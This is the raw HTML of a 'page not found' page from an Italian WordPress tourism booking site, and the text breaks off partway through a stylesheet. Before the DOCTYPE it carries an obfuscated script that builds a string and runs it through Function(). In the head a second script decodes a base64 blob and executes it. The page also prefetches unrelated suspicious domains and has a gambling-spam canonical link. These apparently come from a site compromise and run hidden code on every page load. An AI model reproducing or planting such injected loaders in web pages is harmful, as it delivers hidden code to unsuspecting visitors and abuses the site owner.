Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/category/bukmeker-sirk%C9%99ti-mostbet-az%C9%99rbaycan-app-yuekl%C9%99m%C9%99k-957/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 